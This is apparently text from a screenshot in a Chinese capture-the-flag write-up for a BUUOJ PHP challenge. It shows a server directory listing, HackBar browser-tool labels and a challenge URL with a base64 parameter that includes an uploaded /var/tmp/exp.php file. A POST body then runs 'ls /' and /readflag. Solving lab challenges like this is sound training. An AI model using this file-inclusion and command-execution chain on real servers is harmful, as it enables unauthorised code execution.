 new ClassName(); bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://33ef2daa-c227-40ba-b1f7-2f50fa7b0094.node4.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwLnBocCIpOw==
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
然后包含以下这个php文件，POST传参 /readflag